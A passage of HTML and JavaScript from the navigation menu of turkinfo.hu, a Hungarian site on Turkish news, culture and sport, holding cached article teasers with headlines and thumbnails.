                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője">Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        